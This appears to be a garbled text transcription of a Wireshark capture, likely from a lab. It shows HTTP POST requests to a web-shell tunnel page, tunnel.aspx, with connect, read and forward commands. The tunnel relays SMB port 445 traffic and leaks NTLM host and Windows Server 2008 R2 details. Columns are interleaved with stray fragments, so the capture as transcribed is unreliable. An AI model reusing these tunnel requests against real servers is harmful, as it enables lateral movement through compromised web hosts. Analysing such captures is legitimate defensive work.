 http
No. Time Source Destination Protocol Length Info
68 27.766252 192.168.144.1 192.168.144.211 HTTP 287 POST http://192.168.144.211/tunnel.aspx?cmd=connect&target=192.168.144.211&port=445 HTTP/1.1
69 27.767813 192.168.144.211 192.168.144.1 HTTP 332 HTTP/1.1 200 OK
77 27.770407 192.168.144.1 192.168.144.211 HTTP 281 POST /tunnel.aspx?cmd=read HTTP/1.1
81 27.770723 192.168.144.1 192.168.144.211 HTTP 416 POST /tunnel.aspx?cmd=forward HTTP/1.1
82 27.771449 192.168.144.211 192.168.144.1 HTTP 258 HTTP/1.1 200 OK
84 27.771945 192.168.144.211 192.168.144.1 HTTP 258 HTTP/1.1 200 OK
86 27.876795 192.168.144.1 192.168.144.211 HTTP 281 POST /tunnel.aspx?cmd=read HTTP/1.1
87 27.878011 192.168.144.211 192.168.144.1 HTTP 416 HTTP/1.1 200 OK (text/html)
89 27.879839 192.168.144.1 192.168.144.211 HTTP 281 POST /tunnel.aspx?cmd=read HTTP/1.1
90 27.880465 192.168.144.211 192.168.144.1 HTTP 258 HTTP/1.1 200 OK
92 27.882417 192.168.144.1 192.168.144.211 HTTP 476 POST /tunnel.aspx?cmd=forward HTTP/1.1
93 27.882778 192.168.144.211 192.168.144.1 HTTP 258 HTTP/1.1 200 OK
tcp.stream eq 2
No. Time Source Destination Protocol Length Info
74 27.769732 192.168.144.1 192.168.144.211 TCP 78 62289 → 80 [SYN, ECN, CWR] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=1460175681 TSecr=0 SACK_PE…
75 27.769757 192.168.144.211 192.168.144.1 TCP 74 80 → 62289 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 TSval=4137950 TSecr…
76 27.769852 192.168.144.1 192.168.144.211 TCP 66 62289 → 80 [ACK] Seq=1 Ack=1 Win=131712 Len=0 TSval=1460175681 TSecr=4137950
77 27.770407 192.168.144.1 192.168.144.211 HTTP 281 POST /tunnel.aspx?cmd=read HTTP/1.1
82 27.771449 192.168.144.211 192.168.144.1 HTTP 258 HTTP/1.1 200 OK
83 27.771552 192.168.144.1 192.168.144.211 TCP 66 62289 → 80 [ACK] Seq=216 Ack=193 Win=131520 Len=0 TSval=1460175683 TSecr=4137950
86 27.876795 192.168.144.1 192.168.144.211 HTTP 281 POST /tunnel.aspx?cmd=read HTTP/1.1
87 27.878011 192.168.144.211 192.168.144.1 HTTP 416 HTTP/1.1 200 OK (text/html)
r=4137961
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 本地连接
Cookie: ASP.NET_SessionId=4knz5w45wg50c0451n2loh45; path=/; HttpOnly
Connection: Keep-Alive
r=4137961
HTTP/1.1 200 OK
Cache-Control: private
cr=4137972
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-STATUS: OK
1 ecr=4137972
X-AspNet-Version: 2.0.50727
1
X-Powered-By: ASP.NET
1
Date: Fri, 03 Jan 2020 01:41:05 GMT
1 ecr=4137982
Content-Length: 373
1
1
...q.SMBs......h..............0...,U...q.....F.NTLMSSP.........8.......hc.Ik.~ ............V...........W.I.N.-.2.I.V.R.F.6.C.P.
1 ecr=4137983
7.H.B.....W.I.N.-.2.I.V.R.F.6.C.P.7.H.B.....W.I.N.-.2.I.V.R.F.6.C.P.7.H.B.....W.I.N.-.2.I.V.R.F.6.C.P.7.H.B.....W.I.N.-.2.I.V.R.F.6.C.P.
1
7.H.B.....$.'.........Windows Server 2008 R2 Standard 7601 Service Pack 1.Windows Server 2008 R2 Standard 6.1.POST /tunnel.aspx?cmd=read
1
HTTP/1.1
1 ecr=4137993
Host: 192.168.144.211
1
Accept-Encoding: identity
1
Content-Length: 0
1 ecr=4137993
X-CMD: READ
Fram
Cookie: ASP.NET_SessionId=4knz5w45wg50c0451n2loh45; path=/; HttpOnly
Connection: Keep-Alive
0000